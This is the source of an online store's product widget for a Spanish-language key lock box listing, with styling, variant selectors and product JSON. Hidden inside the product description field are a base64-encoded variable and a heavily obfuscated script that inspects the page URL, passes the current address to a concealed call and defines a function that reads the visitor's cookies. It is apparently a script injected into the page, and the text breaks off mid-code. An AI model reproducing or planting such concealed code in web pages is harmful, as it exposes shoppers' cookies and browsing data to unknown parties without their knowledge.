  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ed1a24;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="46407253033266" data-moneyf="${{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//kilmargo.com/cdn/shop/products/DM_20230724172755_001_small.jpg?v=1692342624" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥Caja de llaves Caja de códigos</div>
        <div>
          
          <span class="pfac_price" content="368.0">$368.00</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Gris" selected="selected">Gris</option>
              
                <option value="Azul">Azul</option>
              
                <option value="Rojo">Rojo</option>
              
                <option value="Negro">Negro</option>
              
                <option value="Verde">Verde</option>
              
                <option value="Naranja">Naranja</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="COMPRA 1" selected="selected">COMPRA 1</option>
              
                <option value="Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)">Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>AÑADIR AL CARRITO</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8616284258610,"title":"🔥Caja de llaves Caja de códigos","handle":"caja","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e¿Por qué necesitamos una caja de seguridad con llave?\u003c\/strong\u003e\u003cbr\u003eCon una caja de cerradura con llave, ya no es necesario llevar cajas de cerradura para taquillas o esconderlas debajo de la alfombra, maceta o felpudo, sólo necesita una combinación de 4 dígitos para entrar en la casa; es realmente conveniente para los deportes diarios al aire libre, amigos, familiares y cerraduras de puertas, niños en determinados momentos para servicios a domicilio, entrada de emergencia, negocios inmobiliarios.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eAviso:\u003c\/strong\u003e\u003cbr\u003ePor favor, mantenga la contraseña después de cada restablecimiento de contraseña tomando fotos o notas, de lo contrario no se puede obtener la contraseña.\u003cbr\u003eNo se recomienda utilizar una combinación como \"0-0-0-0-0\" o será fácil de descifrar.\u003cbr\u003eCierre la cerradura para protegerla de la intemperie, la suciedad y la mugre.\u003cbr\u003eSe recomienda girar el pomo semanalmente para garantizar su correcto funcionamiento.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eALTA SEGURIDAD\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCada caja de llaves GIVERARE está sólidamente construida y fabricada con aleación de aluminio de alta resistencia recubierta con polvo ecológico, resistente a la corrosión, impermeable y resistente a martillazos, serruchos y cortes. Vienen con una cubierta a prueba de polvo para proteger los diales del clima impredecible.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/565c154fa2c9e0fa5b9d360087c6bdb88fa07113.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eGRAN CAPACIDAD\u003c\/strong\u003e\u003cbr\u003eEs hermético y a prueba de polvo y ofrece un gran espacio interior para hasta 5 llaves de casa o 3 llaves grandes. Cuando estés de viaje o en un viaje de negocios, con este llavero podrás estar seguro de que todas las llaves de casa, del coche y las tarjetas de acceso están a buen recaudo y ya no tendrás que preocuparte de perderlas.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/80cf1045b05c8e26143985cd9fd2220c5a87f8c3.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/e54d1473730cfccd61045c266f2a39cd4841fc5e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCOMBINACIÓN DE 4 DÍGITOS\u003c\/strong\u003e\u003cbr\u003eEsta caja de llaves de combinación de 4 dígitos ofrece 10.000 combinaciones fáciles de leer, recordar y restablecer. Utiliza mecanismos internos patentados que son de 8 a 10 veces más resistentes que las llaves originales y nunca se atascan ni se oxidan. Ya no tendrá que esconder las llaves bajo la alfombra o la maceta.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/36f42e57042f02bd25515ae8352300895c00117f.gif\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/f7b17308cea6c906d62ea738ea9958dfdbfb0081.jpeg\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFÁCIL DE INSTALAR\u003c\/strong\u003e\u003cbr\u003eNuestro escondite de llaves se puede fijar a cualquier superficie sólida con nuestros accesorios de montaje, ¡todo el proceso sólo lleva unos minutos! Ideal para guardar llaves, etiquetas, tarjetas de crédito y memorias USB, para el acceso de emergencia al aire libre y en interiores para la familia, cuidadores de mascotas y amigos a su casa, garaje, jardín, aula, fábrica, empresa, negocio, universidad, dormitorio, casa de vacaciones y mucho más.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/303cb4768d28abe83193af9171cd3846a01769fd.gif\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/56f96a11e1e777bd5b000c2b571e87317979fdf8.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/571b2f08a0c8e12e2dc958030b19f3432e35da94.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/73d55cc2d7726db668c86f401021d780c9498e4e.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/67bf3e8cdf3ff56726f59033cb3da9030bd67247.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/668454d34a08fc6bc589bba63c80b91de5f0ae26.jpeg\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg class=\"lazyloaded\" data-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" alt=\"undefined\" src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.fastcdnshop.com\/image\/782846bf7f583ff13e6c5cf491f3b601e78994eb.jpeg\"\u003e\u003c\/p\u003e\n\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Materiales de larga duración - Esta caja de seguridad para llaves está fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 